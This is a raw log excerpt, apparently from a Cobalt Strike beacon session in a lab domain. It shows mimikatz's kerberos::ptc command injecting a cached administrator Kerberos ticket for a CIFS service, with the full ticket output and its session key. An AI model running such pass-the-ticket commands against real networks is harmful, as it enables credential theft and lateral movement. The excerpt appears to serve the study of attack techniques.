 beacon> mimikatz kerberos::ptc administrator@cifs_datax.xiaodi.local@XIAODI.LOCAL.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc administrator@cifs_datax.xiaodi.local@XIAODI.LOCAL.ccache command
[+] host called home, sent: 814336 bytes
[+] received output:
Principal : (01) : administrator ; @ xiaodi.local
Data 0
Start/End/MaxRenew: 2024/8/12 13:51:05 ; 2024/8/12 23:51:04 ; 2024/8/13 13:51:04
Service Name (02) : cifs ; datax.xiaodi.local ; @ XIAODI.LOCAL
Target Name  (02) : cifs ; datax.xiaodi.local ; @ XIAODI.LOCAL
Client Name  (01) : administrator ; @ xiaodi.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
9a6930e3fab9febbfe712fecb71b87cc
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK